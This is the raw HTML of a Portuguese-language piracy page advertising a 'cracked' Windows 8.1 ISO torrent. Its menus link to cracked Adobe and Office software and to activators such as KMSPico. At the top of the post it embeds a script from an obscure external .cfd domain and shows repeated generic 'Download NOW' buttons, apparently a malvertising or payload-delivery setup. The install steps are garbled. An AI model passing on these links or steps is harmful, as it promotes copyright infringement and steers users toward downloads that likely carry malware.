<li id="menu-item-6364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6364"><a href="#">Adobe<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-7023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023"><a href="https://ratondownload.net/baixar-photoshop-crackeado-download-gratis/">Adobe Photoshop Crackeado</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6372"><a href="https://ratondownload.net/adobe-illustrator-crackeado-download-gratis/">Adobe illustrator Crackeado</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ratondownload.net/adobe-premiere-pro-crackeado/">Adobe Premiere Pro Crackeado</a></li>
	<li id="menu-item-6365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6365"><a href="https://ratondownload.net/adobe-after-effects-crackeado/">Adobe After Effects Crackeado</a></li>
	<li id="menu-item-6366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6366"><a href="https://ratondownload.net/adobe-indesign-crackeado/">Adobe Indesign Crackeado</a></li>
	<li id="menu-item-6367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6367"><a href="https://ratondownload.net/photoshop-cs6-crackeado/">Photoshop CS6 Crackeado</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6368"><a href="https://ratondownload.net/adobe-lightroom-crackeado/">Adobe Lightroom Crackeado</a></li>
	<li id="menu-item-6369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6369"><a href="https://ratondownload.net/adobe-fireworks-crackeado-download/">Adobe Fireworks Crackeado</a></li>
	<li id="menu-item-6370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6370"><a href="https://ratondownload.net/adobe-reader-crackeado-torrent/">Adobe Reader Crackeado</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6373"><a href="https://ratondownload.net/baixar-adobe-lightroom-crackeado/">Adobe Lightroom Crackeado</a></li>
</ul>
</li>
<li id="menu-item-6374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6374"><a href="#">Office Torrent<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6379"><a href="https://ratondownload.net/office-365-pro-torrent/">Office 365 Pro Torrent</a></li>
	<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6377"><a href="https://ratondownload.net/office-2021-torrent/">Office 2021 Torrent</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://ratondownload.net/office-2019-torrent/">Office 2019 Torren</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://ratondownload.net/office-2016-torrent-portuguese/">Office 2016 Torrent</a></li>
	<li id="menu-item-6380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6380"><a href="https://ratondownload.net/office-2013-torrent/">Office 2013 Torrent</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6376"><a href="https://ratondownload.net/office-2010-torrent/">Office 2010 Torrent</a></li>
</ul>
</li>
<li id="menu-item-7013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013"><a href="https://ratondownload.net/kmspico-ativador/">KMSPico</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
   <script type="text/javascript" src="https://fdxs9160425ogi.cfd/54917141563261769062411?s=2202&g=12&q=Windows 8.1 Torrent ISO Download Gratis Português Raton"></script>
   <button class="getox" style="padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;">Download NOW</button></div>

<article id="post-5636" class="post-5636 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://ratondownload.net/windows-8-1-torrent-iso-download/" title="5:54 am" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-07T05:54:43+00:00">October 7, 2023</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://ratondownload.net/author/raton/" title="View all posts by raton" rel="author">raton</a></span></span></div>
		<h1 class="entry-title">Windows 8.1 Torrent ISO Download Gratis Português Raton</h1>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<h2><img fetchpriority="high" decoding="async" class="size-medium wp-image-440 aligncenter" src="https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download-300x202.png" alt="Windows 8.1 Torrent ISO Download" width="300" height="202" srcset="https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download-300x202.png 300w, https://ratondownload.net/wp-content/uploads/2021/08/Windows-8.1-Torrent-ISO-Download.png 550w" sizes="(max-width: 300px) 100vw, 300px" /></h2>
<h2>Windows 8.1 Torrent ISO Download</h2>
<p>O Windows 8.1 Torrent ISO Download, lançado em outubro de 2013, é uma versão aprimorada do Windows 8, desenvolvida pela Microsoft com o objetivo de harmonizar an experiência de usuário em vários dispositivos, como computadores, tablets e smartphones.</p>
<p>Este sistema operacional apresenta muitos avanços e melhorias em comparação com a versão anterior. Isso o torna mais eficaz, fácil de usar e adaptável às necessidades do usuário. A fim de facilitar a compreensão do funcionamento e dos benefícios do Windows 8.1, esta introdução abordará as principais características e funcionalidades do Windows 8.1.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="getox" style="padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;">Download NOW</button></div>

<h3>Baixar Windows 8.1 Torrent</h3>
<p>A tela inicial do Windows 8.1 apresenta uma disposição de blocos dinâmicos chamados de “tiles vivos” que exibem notícias, previsão do tempo, e-mails e outras notificações em tempo real. Esses blocos podem ser organizados e redimensionados de acordo com a preferência do usuário, fornecendo uma experiência personalizada e fácil de usar.</p>
<p>Uma das melhorias mais notáveis do Windows 8.1 Download Torrent é a capacidade de se conectar à nuvem por meio do OneDrive, o serviço de armazenamento em nuvem da Microsoft. Isso facilita o compartilhamento e a sincronização de informações, permitindo que os usuários aceitem seus arquivos, fotos e documentos em qualquer dispositivo com conexão à internet. Além disso, o sistema permite a criação de uma conta Microsoft, o que dá acesso a vários serviços, como a loja de aplicativos, an Xbox Live e o Skype.</p>
<h3>Download do Windows 8.1 Torrent ISO</h3>
<p>Além disso, o ISO do Windows 8.1 Torrent inclui melhorias no desempenho e na segurança do sistema. Em comparação com as versões anteriores, a melhoria do gerenciamento de energia permite que os dispositivos móveis tenham mais tempo de bateria e o sistema inicie muito mais rapidamente. Em termos de segurança, o Windows 8.1 inclui recursos como o Windows Defender, um programa antivírus gratuito, e o SmartScreen, que protege o usuário contra sites e downloads de malware.</p>
<h3>Windows 8.1 ISO Torrent</h3>
<p>A compatibilidade com uma ampla gama de dispositivos e periféricos, incluindo impressoras, monitores, teclados e mouses, é uma característica significativa do Torrent <a href="https://pt.wikipedia.org/wiki/Windows_8.1" target="_blank" rel="noopener">Windows 8.1</a>. O suporte a várias telas permite que os usuários trabalhem com várias janelas abertas simultaneamente, melhorando an eficiência e an experiência de uso.</p>
<h3>Recursos do BAIXAR Windows 8.1 Torrent ISO Crackeado:</h3>
<ul>
<li>Interface de usuário moderna: Em comparação com as versões anteriores do Windows, o Windows 8.1 apresenta uma interface de usuário renovada e mais limpa.</li>
<li>Introdução rápida: O Windows 8.1 carrega o sistema operacional mais rapidamente do que as versões anteriores do Windows, devido à sua inicialização rápida.</li>
<li>A pesquisa integrada inclui: O Windows 8.1 tem uma pesquisa integrada que facilita a localização de aplicativos e arquivos no computador.</li>
<li>Aprimoramento da personalização: O Windows 8.1 oferece mais recursos de personalização, incluindo a capacidade de alterar a tela inicial, as cores, os temas e os sons do sistema.</li>
<li>Suporte adicional para dispositivos móveis: O Windows 8.1 oferece uma interface de usuário mais fácil de usar para telas sensíveis ao toque e foi desenvolvido para funcionar bem em dispositivos móveis, como tablets e laptops.</li>
<li>App Store: O Windows 8.1 inclui uma loja de aplicativos integrada, que facilita a localização e o download de aplicativos para seu dispositivo.</li>
<li>A melhoria da segurança: Os recursos de segurança aprimorados do Windows 8.1, como o Windows Defender e a Proteção Avançada contra Ameaças, ajudam a proteger seu computador.</li>
</ul>
<h4>Etapas para atualizar do Windows 8 para a Baixar Download do Windows 8.1 Torrent ISO:</h4>
<ul>
<li>Windows 8.1 Torrent ISO DownloadISO CONTEM AS SEGUINTES VERSÕES:</li>
<li>Windows 8.1 Pro x64 PT-BR (Uso doméstico)</li>
<li>Windows 8.1 Core x86 PT-BR (Servidor)</li>
<li>Windows 8.1 Enterprise x64 PT-BR (Empresa)</li>
<li>Windows 8.1 Pro x86 PT-BR (Uso doméstico)</li>
<li>Windows 8.1 Core x64 PT-BR (Servidor)</li>
<li>Windows 8.1 Enterprise x86 PT-BR (Empresa)</li>
</ul>
<h4>Requisitos do sistema para download do Windows 8.1 Torrent ISO:</h4>
<ul>
<li>Processador: 1 Giga-hertz (GHz) ou mais rápido com suporte a PAE, NX e SSE</li>
<li>RAM: 1 gigabyte (GB) (32 bits) ou 2 GB (64 bits)</li>
<li>Espaço no disco rígido: 16 GB (32 bits) ou 20 GB (64 bits)</li>
<li>Placa gráfica: Dispositivo gráfico Microsoft DirectX 9 com driver WDDM</li>
</ul>
<h4>Como fazer o Baixar Windows 8.1 Torrent?</h4>
<ul>
<li>Primeiro, você precisa do Windows 8.1 pro Torrent no link abaixo.</li>
<li>Agora descompacte o arquivo baixado com WinRAR Crackeado.</li>
<li>Após concluir a instalação, não execute o programa.</li>
<li>O <a href="https://ratondownload.net/ativador-windows-11/">download do Ativar Windows 11</a> agora está totalmente registrado.</li>
<li>Por favor, compartilhe a postagem. Compartilhar é se importar.</li>
<li>Baixe Aqui</li>
</ul>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="getox" style="padding:7px 15px; height:50px; background: #164277; border: 1px solid #163277; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;">Download NOW</button></div>
<!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-categories clearfix">
			<span class="meta-categories">
				<a href="https://ratondownload.net/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
		</div><!-- .entry-categories -->

								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ratondownload.net/atomix-virtualdj-pro-crackeado/" rel="prev"><span class="screen-reader-text">Previous Post:</span>Atomix VirtualDJ Pro Crackeado Download Gratis Português PT-BR 2023</a></div><div class="nav-next"><a href="https://ratondownload.net/iobit-malware-fighter-pro-crackeado/" rel="next"><span class="screen-reader-text">Next Post:</span>iobit Malware Fighter Pro Crackeado Download Gratis PT-BR Raton</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows-8-1-torrent-iso-download/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ratondownload.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5636' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d9fde159c9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="243"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://ratondownload.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="block-8" class="widget widget_block widget_categories clearfix"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="adobe">Adobe</option>
	<option class="level-0" value="among-us-pc-download">Among US PC Download</option>
	<option class="level-0" value="antivirus">Antivirus</option>
	<option class="level-0" value="apk">APK</option>
	<option class="level-0" value="ativador-office-2016">Ativador Office 2016</option>
	<option class="level-0" value="ativador-office-2019">Ativador Office 2019</option>
	<option class="level-0" value="ativador-office-2021">Ativador Office 2021</option>
	<option class="level-0" value="ativador-office-365">Ativador Office 365</option>
	<option class="level-0" value="ativador-windows-10">Ativador Windows 10</option>
	<option class="level-0" value="ativador-windows-11">Ativador Windows 11</option>
	<option class="level-0" value="ativador-windows-7">Ativador Windows 7</option>
	<option class="level-0" value="ativador-windows-8-1">Ativador Windows 8.1</option>
	<option class="level-0" value="atube-catcher">Atube Catcher</option>
	<option class="level-0" value="cad">CAD</option>
	<option class="level-0" value="chaves">Chaves</option>
	<option class="level-0" value="coreldraw">CorelDraw</option>
	<option class="level-0" value="directx">DirectX</option>
	<option class="level-0" value="downloader">Downloader</option>
	<option class="level-0" value="gbwhatsapp">GBWhatsapp</option>
	<option class="level-0" value="gbwhatsapp-17-00-heymods">gbwhatsapp 17.00 heymods</option>
	<option class="level-0" value="jogos">Jogos</option>
	<option class="level-0" value="jogos-torrent">Jogos Torrent</option>
	<option class="level-0" value="jogos-torrents">Jogos Torrents</option>
	<option class="level-0" value="kmsauto">KMSAuto</option>
	<option class="level-0" value="kmspico-ativador">KMSPico Ativador</option>
	<option class="level-0" value="lista-iptv-2019-gratis">Lista iptv 2019 gratis</option>
	<option class="level-0" value="lista-iptv-2021">Lista IPTV 2021</option>
	<option class="level-0" value="macos">MacOS</option>
	<option class="level-0" value="minecraft">Minecraft</option>
	<option class="level-0" value="minecraft-download">Minecraft Download</option>
	<option class="level-0" value="ms-office">MS Office</option>
	<option class="level-0" value="office-crackeado">office Crackeado</option>
	<option class="level-0" value="office-torrent">Office Torrent</option>
	<option class="level-0" value="os">OS</option>
	<option class="level-0" value="pac-man-30th-anniversary">PAC MAN 30th Anniversary</option>
	<option class="level-0" value="pacote-office-crackeado">Pacote Office Crackeado</option>
	<option class="level-0" value="pdf">PDF</option>
	<option class="level-0" value="removewat">RemoveWAT</option>
	<option class="level-0" value="serial-keys">Serial Keys</option>
	<option class="level-0" value="torrent">Torrent</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="utilities">Utilities</option>
	<option class="level-0" value="utorrent">Utorrent</option>
	<option class="level-0" value="video-editor">Video Editor</option>
	<option class="level-0" value="vpn">VPN</option>
	<option class="level-0" value="whatsapp-plus">Whatsapp plus</option>
	<option class="level-0" value="windows-10x">Windows 10X</option>
	<option class="level-0" value="windows-11">Windows 11</option>
	<option class="level-0" value="windows-11-torrent">windows 11 torrent</option>
	<option class="level-0" value="windows-7-iso-download">Windows 7 ISO Download</option>
	<option class="level-0" value="windows-torrent">Windows Torrent</option>
	<option class="level-0" value="wondershare">Wondershare</option>
</select><script type="text/javascript">
/* <![CDATA[ */
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value && dropdown instanceof HTMLSelectElement ) {
					const url = new URL( homeUrl );
					url.searchParams.set( dropdown.name, dropdown.value );
					location.href = url.href;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-categories-1","https://ratondownload.net"] );
//# sourceURL=build_dropdown_script_block_core_categories
/* ]]> */
</script>

</div></aside><aside id="block-10" class="widget widget_block widget_recent_entries clearfix"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/xliff-editor-3-3-1-macos-download/">Xliff Editor 3.3.1 macOS Download</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/file-cabinet-pro-8-7-4-macos-download/">File Cabinet Pro 8.7.4 macOS Download</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/sitesucker-pro-6-1-1-macos-download/">SiteSucker Pro 6.1.1 macOS Download</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/n-track-studio-suite-10-2-3-10380-macos/">n-Track Studio Suite 10.2.3 (10380) macOS</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratondownload.net/borisfx-crumplepop-pro-2025-5-3-macos/">BorisFX CrumplePop Pro 2025.5.3 macOS</a></li>
</ul></aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-609"><a href="https://ratondownload.net/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ratondownload.net/category/among-us-pc-download/">Among US PC Download</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://ratondownload.net/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://ratondownload.net/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-15901"><a href="https://ratondownload.net/category/ativador-office-2016/">Ativador Office 2016</a>
</li>
	<li class="cat-item cat-item-15704"><a href="https://ratondownload.net/category/ativador-office-2019/">Ativador Office 2019</a>
</li>
	<li class="cat-item cat-item-15902"><a href="https://ratondownload.net/category/ativador-office-2021/">Ativador Office 2021</a>
</li>
	<li class="cat-item cat-item-16462"><a href="https://ratondownload.net/category/ativador-office-365/">Ativador Office 365</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ratondownload.net/category/ativador-windows-10/">Ativador Windows 10</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ratondownload.net/category/ativador-windows-11/">Ativador Windows 11</a>
</li>
	<li class="cat-item cat-item-15688"><a href="https://ratondownload.net/category/ativador-windows-7/">Ativador Windows 7</a>
</li>
	<li class="cat-item cat-item-15964"><a href="https://ratondownload.net/category/ativador-windows-8-1/">Ativador Windows 8.1</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ratondownload.net/category/atube-catcher/">Atube Catcher</a>
</li>
	<li class="cat-item cat-item-16489"><a href="https://ratondownload.net/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-15208"><a href="https://ratondownload.net/category/chaves/">Chaves</a>
</li>
	<li class="cat-item cat-item-15965"><a href="https://ratondownload.net/category/coreldraw/">CorelDraw</a>
</li>
	<li class="cat-item cat-item-16622"><a href="https://ratondownload.net/category/directx/">DirectX</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://ratondownload.net/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-15904"><a href="https://ratondownload.net/category/gbwhatsapp/">GBWhatsapp</a>
</li>
	<li class="cat-item cat-item-15887"><a href="https://ratondownload.net/category/gbwhatsapp-17-00-heymods/">gbwhatsapp 17.00 heymods</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://ratondownload.net/category/jogos/">Jogos</a>
</li>
	<li class="cat-item cat-item-16474"><a href="https://ratondownload.net/category/jogos-torrent/">Jogos Torrent</a>
</li>
	<li class="cat-item cat-item-16621"><a href="https://ratondownload.net/category/jogos-torrents/">Jogos Torrents</a>
</li>
	<li class="cat-item cat-item-15675"><a href="https://ratondownload.net/category/kmsauto/">KMSAuto</a>
</li>
	<li class="cat-item cat-item-16321"><a href="https://ratondownload.net/category/kmspico-ativador/">KMSPico Ativador</a>
</li>
	<li class="cat-item cat-item-15906"><a href="https://ratondownload.net/category/lista-iptv-2019-gratis/">Lista iptv 2019 gratis</a>
</li>
	<li class="cat-item cat-item-15903"><a href="https://ratondownload.net/category/lista-iptv-2021/">Lista IPTV 2021</a>
</li>
	<li class="cat-item cat-item-16494"><a href="https://ratondownload.net/category/macos/">MacOS</a>
</li>
	<li class="cat-item cat-item-16508"><a href="https://ratondownload.net/category/minecraft/">Minecraft</a>
</li>
	<li class="cat-item cat-item-15893"><a href="https://ratondownload.net/category/minecraft-download/">Minecraft Download</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://ratondownload.net/category/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-16513"><a href="https://ratondownload.net/category/office-crackeado/">office Crackeado</a>
</li>
	<li class="cat-item cat-item-16004"><a href="https://ratondownload.net/category/office-torrent/">Office Torrent</a>
</li>
	<li class="cat-item cat-item-13415"><a href="https://ratondownload.net/category/os/">OS</a>
</li>
	<li class="cat-item cat-item-15898"><a href="https://ratondownload.net/category/pac-man-30th-anniversary/">PAC MAN 30th Anniversary</a>
</li>
	<li class="cat-item cat-item-16322"><a href="https://ratondownload.net/category/pacote-office-crackeado/">Pacote Office Crackeado</a>
</li>
	<li class="cat-item cat-item-13786"><a href="https://ratondownload.net/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-16488"><a href="https://ratondownload.net/category/removewat/">RemoveWAT</a>
</li>
	<li class="cat-item cat-item-15706"><a href="https://ratondownload.net/category/serial-keys/">Serial Keys</a>
</li>
	<li class="cat-item cat-item-15025"><a href="https://ratondownload.net/category/torrent/">Torrent</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ratondownload.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ratondownload.net/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-16487"><a href="https://ratondownload.net/category/utorrent/">Utorrent</a>
</li>
	<li class="cat-item cat-item-15746"><a href="https://ratondownload.net/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-15012"><a href="https://ratondownload.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-16507"><a href="https://ratondownload.net/category/whatsapp-plus/">Whatsapp plus</a>
</li>
	<li class="cat-item cat-item-16323"><a href="https://ratondownload.net/category/windows-10x/">Windows 10X</a>
</li>
	<li class="cat-item cat-item-13418"><a href="https://ratondownload.net/category/windows-11/">Windows 11</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://ratondownload.net/category/windows-11-torrent/">windows 11 torrent</a>
</li>
	<li class="cat-item cat-item-15009"><a href="https://ratondownload.net/category/windows-7-iso-download/">Windows 7 ISO Download</a>
</li>
	<li class="cat-item cat-item-16136"><a href="https://ratondownload.net/category/windows-torrent/">Windows Torrent</a>
</li>
	<li class="cat-item cat-item-16511"><a href="https://ratondownload.net/category/wondershare/">Wondershare</a>
</li>
			</ul>

			</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Wellington by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wellington/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wellington-navigation-js-extra">
/* <![CDATA[ */
var wellingtonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=wellington-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ratondownload.net/wp-content/themes/wellington/assets/js/navigation.min.js?ver=20220224" id="wellington-navigation-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195464138\",\"post\":\"5636\",\"tz\":\"0\",\"srv\":\"ratondownload.net\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "195464138", "5636" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://ratondownload.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764479031" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ratondownload.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 